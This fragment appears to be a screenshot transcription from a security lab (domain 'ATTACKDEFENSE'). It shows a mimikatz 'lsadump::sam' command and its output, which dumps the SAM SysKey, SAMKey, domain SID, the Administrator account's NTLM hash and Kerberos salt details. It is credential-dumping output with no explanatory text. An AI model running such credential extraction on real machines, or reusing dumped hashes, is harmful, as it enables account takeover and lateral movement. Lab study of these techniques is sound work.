 mimikatz # lsadump::sam
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : ed1f5e64aad3727f03522bbddc080d77
* Primary:Kerberos-Newer-Keys *
    Default Salt : ATTACKDEFENSEAdministrator
    Default Iterations : 4096